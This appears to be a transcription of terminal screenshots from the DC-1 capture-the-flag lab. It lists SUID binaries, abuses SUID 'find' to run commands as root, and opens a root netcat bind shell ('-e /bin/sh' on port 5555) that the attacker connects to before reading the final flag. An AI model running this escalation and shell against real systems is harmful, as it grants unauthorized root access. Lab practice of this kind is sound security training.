 root@RedTeam: ~
文件 动作 编辑 查看 帮助
/bin/umount
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
www-data@DC-1:/tmp$ touch shell
touch shell
www-data@DC-1:/tmp$ find shell -exec whoami \;
find shell -exec whoami \;
root
www-data@DC-1:/tmp$ find shell -exec netcat -lvp 5555 -e /bin/sh \;
find shell -exec netcat -lvp 5555 -e /bin/sh \;
listening on [any] 5555 ...
192.168.168.129: inverse host lookup failed: Unknown host
connect to [192.168.168.142] from (UNKNOWN) [192.168.168.129] 41324
sh: 35: clean: not found
root@RedTeam: ~
文件 动作 编辑 查看 帮助
clean
whoami
root
cd /root
ls
thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7